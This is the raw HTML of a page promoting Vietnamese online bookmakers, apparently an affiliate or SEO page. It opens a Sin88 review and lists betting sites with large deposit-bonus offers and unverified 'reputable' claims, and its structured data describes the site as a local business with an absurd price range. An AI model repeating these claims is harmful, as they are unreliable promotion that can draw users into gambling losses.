    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://sensacao.com.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://sensacao.com.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="N0DBHZr7oWVqLFL7AHf7PfWaWlirvipB3pmtFNWQMz8" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158930949-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158930949-1');
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "LocalBusiness",
  "name": "KÈO NHÀ CÁI",
  "description": "Kèo Nhà Cái là trang cung cấp tỷ lệ kèo và nhận định bóng đá nhanh, chính xác. Giao diện đơn giản, dễ theo dõi, phù hợp cho người chơi tham khảo trước trận",
  "image": "https://sensacao.com.mx/wp-content/uploads/2025/03/soikeo78-copy-1.png",
  "@id": "https://sensacao.com.mx/",
  "url": "https://sensacao.com.mx/",
  "telephone": "0762983104",
  "priceRange": "1 USD - 5000000000 USD",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Hồ Chí Minh",
    "streetAddress": "778 Đ. Trần Xuân Soạn, Tân Hưng, Quận 7, Hồ Chí Minh, Việt Nam",
    "postalCode": "7000000",
    "addressCountry": "Việt Nam"
  },
  "openingHoursSpecification": {
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "06:00",
    "closes": "22:00"
  },
  "sameAs": [
"https://x.com/keonhacai8cloud",
"https://www.youtube.com/@keonhacai88cloud/about",
"https://www.pinterest.com/keonhacai88cloud/",
"https://www.twitch.tv/keonhacai88cloud/about",
"https://www.linkedin.com/feed/update/urn:li:activity:7400347971160256513/",
"https://vimeo.com/keonhacai88cloud",
"https://www.reddit.com/user/keonhacai88cloud/",
"https://gravatar.com/keonhacai88cloud",
"https://www.tumblr.com/keonhacai88cloud",
"https://www.flickr.com/people/keonhacai88cloud/",
"https://www.instapaper.com/p/keonhacai8cloud",
"https://www.blogger.com/profile/07061607030113442138",
"https://disqus.com/by/keonhacai88cloud/about/",
"https://qiita.com/keonhacai88cloud",
"https://issuu.com/keonhacai88cloud",
"https://gitlab.com/keonhacai88cloud",
"https://www.renderosity.com/users/keonhacai88cloud",
"https://stocktwits.com/keonhacai88cloud",
"https://500px.com/p/keonhacai88cloud",
"https://www.callupcontact.com/b/businessprofile/keonhacai88cloud/9887207"
  ]
}
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "KÈO NHÀ CÁI✅",
        "item": "https://sensacao.com.mx/"
      },{
        "@type": "ListItem",
        "position": 2,
        "name": "KÈO NHÀ CÁI✅",
        "item": "https://sensacao.com.mx/huong-dan-KÈO NHÀ CÁI"
      }
]
    }
    </script>

<meta name="google-site-verification" content="Y_Taf6AFPkWapa_LU1AAaKZqtf5Ow0eFrWgXl817d5s" />
<meta name="google-site-verification" content="UDB4EYQtt_dtu6_fmdNuy5-xJ75MD38Xs5b20urixzA" />
<meta name="google-site-verification" content="s5y8enway4SZXqxJMlae3OZ3nfbPmC_Mdd9hrwswRYk" />
<meta name="google-site-verification" content="JOnWoMYoDqcsFbF6ulH4eymdnP2Kq-EQhYfArDZxS_k" />
<meta name="google-site-verification" content="NpAPUPfJIA_Mh-
yHSQLs9Ec_TNE32-LgfCWyz702mP0" />
<meta name="google-site-verification" content="U7xJw-mDc_40GFXFwkQNoHTri-dPFKcI01yf1TQwq9I" />
<meta name="google-site-verification" content="8CkAiDkfbInsbBShwuf7dgGsW3Ls4-IueY3FXo3L4rk" />
<meta name="google-site-verification" content="CqauAzEw8u66iMBNnPOM3Bm5BwTaMkruLmE94Mv2bE4" />
<meta name="google-site-verification" content="YJxnrICMdhZpaKsXK6XLUAe_zJas1BFEzHk1avGtvpo" />
<meta name="google-site-verification" content="IGHUEkSWJ8UJS_DOEz9Nk2u2EqHPAtTYRt7hxUnFliI" />
<meta name="google-site-verification" content="5-j6szyVnQDuAtM7soxwuwIhWmp1-LkbSW6tb8PdjAE" />
<meta name="google-site-verification" content="4wCsWXsNGYZ88plcmgV_IP1-C4TtwCNqtn-OyRc_Fqc" />
<meta name="google-site-verification" content="INi6YHCGpLrwOnuewl-m_otcskkQD9kTHPI4FA7wHI8" /><link rel="icon" href="https://sensacao.com.mx/wp-content/uploads/2025/03/cropped-soikeo78-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sensacao.com.mx/wp-content/uploads/2025/03/cropped-soikeo78-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensacao.com.mx/wp-content/uploads/2025/03/cropped-soikeo78-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sensacao.com.mx/wp-content/uploads/2025/03/cropped-soikeo78-copy-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #faca15;}.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 81px}#logo img{max-height: 81px}#logo{width:200px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #81d742}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 70px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#1e73be!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #faca15;}/* Color !important */[data-text-color="primary"]{color: #faca15!important;}/* Background Color */[data-text-bg="primary"]{background-color: #faca15;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #faca15;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #faca15}.nav-tabs > li.active > a{border-top-color: #faca15}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #faca15 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #faca15 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #faca15;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#e7b80d; }[data-text-bg="secondary"]{background-color: #e7b80d;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #e7b80d}/* Color !important */[data-text-color="secondary"]{color: #e7b80d!important;}/* Border */.secondary.is-outline:hover{border-color:#e7b80d}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}a{color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #000000}/* Custom CSS */#content_data_football {max-height:500px;overflow:auto;}#content_data_football::-webkit-scrollbar-thumb {background-color: #d61515 ; }#content_data_football::-webkit-scrollbar {width: 8px;background-color: #fff;}#content_data_football::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 10px rgba(0,0,0,0.3);background-color: #fff;}#content_data_football::-webkit-scrollbar-thumb {background-color: #d61515; }.box__content__home {height: 1000px;overflow: auto;padding: 20px;border: 1px solid #ff030b;border-radius: 2px;}.box__content__home::-webkit-scrollbar {width: 5px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #1f2936; }@media (max-width: 480px) {body a:nth-child(1) img {bottom:53px !important;}}/* Custom CSS Mobile */@media (max-width: 549px){.section__tintuc .box-vertical .box-image {width: 120px !important;float: left;margin-right: 15px;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="wp-singular post-template-default single single-post postid-82923 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://sensacao.com.mx/" title="Kèo nhà cái &#8211; Top 1 thị trường - Soi kèo nhà cái &#8211; Chuyên soi kèo , dự đoán , nhận định bóng đá chuẩn hôm naynh bóng đá" rel="home">
    <img width="200" height="81" src="https://sensacao.com.mx/wp-content/uploads/2025/03/soikeo78-copy-1.png" class="header_logo header-logo" alt="Kèo nhà cái &#8211; Top 1 thị trường"/><img  width="200" height="81" src="https://sensacao.com.mx/wp-content/uploads/2025/03/soikeo78-copy-1.png" class="header-logo-dark" alt="Kèo nhà cái &#8211; Top 1 thị trường"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-medium nav-uppercase">
                    <li id="menu-item-142233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142233 menu-item-design-default"><a href="/" class="nav-top-link">KÈO NHÀ CÁI</a></li>
<li id="menu-item-189015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189015 menu-item-design-default"><a href="/ket-qua-bong-da/" class="nav-top-link">KQBĐ</a></li>
<li id="menu-item-189016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189016 menu-item-design-default"><a href="/bang-xep-hang-bong-da/" class="nav-top-link">Bảng xếp Hạng</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172 menu-item-design-default"><a href="https://sensacao.com.mx/tip-bong-da-mien-phi/" class="nav-top-link">TIP BÓNG ĐÁ</a></li>
<li id="menu-item-189018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-189018 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Tin soi kèo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-189019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189019"><a href="https://sensacao.com.mx/ngoai-hang-anh-premier-league/">Soi kèo ngoại hạng anh</a></li>
	<li id="menu-item-189020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189020"><a href="https://sensacao.com.mx/tay-ban-nha-la-liga/">Soi kèo tây ban nha</a></li>
	<li id="menu-item-189021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189021"><a href="https://sensacao.com.mx/c3-europa-conference-league/">Soi kèo Europa</a></li>
	<li id="menu-item-189023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189023"><a href="https://sensacao.com.mx/cup-c1-champions-league/">Soi kèo Cup C1</a></li>
	<li id="menu-item-189022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189022"><a href="https://sensacao.com.mx/y-serie-a/">Soi kèo ý</a></li>
	<li id="menu-item-189024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189024"><a href="https://sensacao.com.mx/phap-ligue-1/">Soi kèo pháp</a></li>
	<li id="menu-item-189025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189025"><a href="https://sensacao.com.mx/duc-bundesliga/">Soi kèo đức</a></li>
</ul>
</li>
<li id="menu-item-113961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113961 menu-item-design-default has-dropdown"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-113963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113963"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/ngoi-sao-bong-da/">NGÔI SAO BÓNG ĐÁ</a></li>
	<li id="menu-item-113962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113962"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/huyen-thoai-san-co/">HUYỀN THOẠI SÂN CỎ</a></li>
	<li id="menu-item-113964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113964"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/tai-nang-bong-da/">TÀI NĂNG BÓNG ĐÁ</a></li>
</ul>
</li>
<li id="menu-item-188984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188984 menu-item-design-default"><a href="https://sensacao.com.mx/nha-cai-uy-tin/" class="nav-top-link">Top nhà cái uy tín</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class=" row">
              <!-- <div class="row"> -->

             <div class="large-8 col">
 			                <h1 class="heading-title-signle">Sin88 &#8211; Link vào Sin88 chính thức 2025 | Nhà cái uy tín Singapore</h1>
                <div class="content__sl">
                	<div id="ftwp-postcontent"><p style="text-align: center;"><span style="font-size: 130%;"><strong>TOP NHÀ CÁI UY TÍN VIỆT NAM</strong></span><br />
          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="11BET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2020/09/11bet-6-1.webp"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >11BET</div>
          <div class="noidung_item" >⭐11BET
THƯỞNG NẠP LẦN ĐẦU 100% LÊN ĐẾN 10.000.000Đ⭐11BET
THƯỞNG NẠP LẦN ĐẦU 50% LÊN ĐẾN 15.000.000Đ⭐THƯỞNG 20% NẠP VÀO MỖI THỨ 7 LÊN ĐẾN 5.000.000Đ⭐HOÀN TRẢ KHÔNG GIỚI HẠN TỚI 1.5% MỖI NGÀY⭐</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="/link11bet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="/nhacai11bet" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="NBET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2020/09/nbet-6.webp"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >NBET</div>
          <div class="noidung_item" >⭐NBET THƯỞNG NẠP LẦN ĐẦU 150% LÊN ĐẾN 5.000.000Đ⭐THƯỞNG NẠP LẦN ĐẦU 100% LÊN ĐẾN 15.000.000Đ⭐ THƯỞNG 40% KHI NẠP LẦN THỨ 2 LÊN ĐẾN 20.000.000Đ⭐HOÀN TRẢ 1.5% VÔ TẬN⭐</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="/linknbet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="/nha-cai-nbet/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="FABET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2020/09/fabet-7.webp"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >FABET</div>
          <div class="noidung_item" >⭐FABET THƯỞNG NẠP 110% CHO LẦN NẠP ĐẦU TIÊN LÊN ĐẾN 10.000.000Đ⭐THƯỞNG NẠP 40% CHO LẦN NẠP ĐẦU TIÊN LÊN ĐẾN 20.000.000Đ⭐FABET
HOÀN TRẢ VÔ TẬN LÊN ĐẾN 1.25%⭐</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="/linkfabet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="/nha-cai-fabet/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh4">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="ONE88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2020/09/one88-7.webp"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >ONE88</div>
          <div class="noidung_item" >⭐ONE88 THƯỞNG 150% CHO NẠP LẦN ĐẦU LÊN ĐẾN 5.800.000Đ⭐ THƯỞNG 118% CHO NẠP LẦN ĐẦU LÊN ĐẾN 18.000.000Đ⭐THƯỞNG 18% CHO NẠP LẦN TIẾP THEO LÊN ĐẾN 1.800.000Đ⭐ONE88
HOÀN TRẢ LÊN ĐẾN 1.25%⭐</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="/linkone88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="/nha-cai-one88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh5">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="FC88 " target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2020/10/LOGO_FC88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >FC88 </div>
          <div class="noidung_item" >⭐FC88 THƯỞNG 100% NẠP LẦN ĐẦU LÊN ĐẾN 10.000.000Đ⭐ THƯỞNG 30% NẠP LẦN THỨ 2 LÊN ĐẾN 15.000.000Đ⭐HOÀN TRẢ 1.5% VÔ HẠN⭐TẶNG 50K KHI ĐĂNG KÝ ĐIỆN THOẠI⭐</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="/linkFCB8" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="/nha-cai-FCB8/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh6">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="DABET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sensacao.com.mx/wp-content/uploads/2020/10/Logo_Dabet_05.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >DABET</div>
          <div class="noidung_item" >⭐DABET
THƯỞNG NẠP LẦN ĐẦU 100% LÊN ĐẾN 10.000.000Đ⭐DABET
THƯỞNG NẠP LẦN ĐẦU 50% LÊN ĐẾN 15.000.000Đ⭐THƯỞNG 20% NẠP VÀO MỖI THỨ 7 LÊN ĐẾN 5.000.000Đ⭐HOÀN TRẢ KHÔNG GIỚI HẠN TỚI 1.5% MỖI NGÀY⭐</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="/linkdabet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="/nha-cai-dabet/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 85%;"><strong>Link vào nhà cái cá cược online Sin88</strong></span></h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-left"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-square ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header" class="ftwp-header-clickable"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Mục Lục</h3></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Link vào nhà cái cá cược online Sin88</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Tổng quan về nhà cái Sin88</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Giao diện của nhà cái Sin88</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Những sản phẩm tại nhà cái Sin88</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Chính sách bảo mật và chăm sóc khách hàng nhà cái Sin88</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Chương trình khuyến mãi nhà cái Sin88</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Khả năng thanh toán, nạp rút mau chóng, thuận tiện của Sin88</span></a></li></ol></nav></div></div>
